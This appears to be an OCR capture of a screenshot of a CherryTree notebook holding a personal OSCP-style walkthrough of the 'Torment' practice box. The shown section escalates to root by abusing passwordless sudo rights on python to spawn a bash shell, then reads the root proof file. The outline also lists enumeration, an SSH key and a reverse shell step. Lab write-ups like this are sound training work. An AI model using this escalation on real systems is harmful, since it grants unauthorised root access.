 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places CherryTree Mar 8 15:03 1
Torment.ctb - /home/kali/Desktop/OSCP_Like_Boxes/Torment - CherryTree 0.99.30
File Edit Formatting Tree Search View Bookmarks Import Export Help
TORMENT (OSCP LIKE)
AutoRecon NMAP Scan
id_rsa key found
ngircd found
CUPS Website
Directory Buster
SMTP Enumeration
SSH patrick
LinPeas
Reverse Shell
Qiu
SSH patrick LinPeas Reverse Sh... Qiu
User qiu may run the following commands on TORMENT:
(ALL) NOPASSWD: /usr/bin/python, /bin/systemctl
We can run python as sudo, so lets run that and see if we move to root, at the same time we will, be using my full_shell script
(ALL) NOPASSWD: /usr/bin/python, /bin/systemctl
$ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@TORMENT:/home/qiu/Downloads/PBBoard_v2.1.4#
root@TORMENT:/home/qiu/Downloads/PBBoard_v2.1.4#
root@TORMENT:/home/qiu/Downloads/PBBoard_v2.1.4# whoami
whoami
root
root@TORMENT:/home/qiu/Downloads/PBBoard_v2.1.4#
Now to see what we can get
root@TORMENT:/home/qiu/Downloads/PBBoard_v2.1.4# cd /root
cd /root
root@TORMENT:~# ls -la
ls -la
total 44
drwx------ 6 root root 4096 Jan 4 2019 .
drwxr-xr-x 23 root root 4096 Jan 4 2019 ..
-rw------- 1 root root 56 Jan 4 2019 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 2 root root 4096 Dec 23 2018 .cache
drwx------ 5 root root 4096 Dec 31 2018 .config
drwxr-xr-x 3 root root 4096 Dec 31 2018 .local
drwxr-xr-x 2 root root 4096 Dec 24 2018 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
---------- 1 root root 1329 Jan 4 2019 author-secret.txt
---------- 1 root root 128 Dec 31 2018 proof.txt
root@TORMENT:~# cat proof.txt
cat proof.txt
Congrutulations on rooting TORMENT. I hope this box has been as fun for you as it has been for me. :-)
Until then, try harder!
root@TORMENT:~#
1
Node Type: Rich Text - Date Created: 2021/03/07 - 19:24 - Date Modified: 2021/03/07 - 19:25
Right Ctrl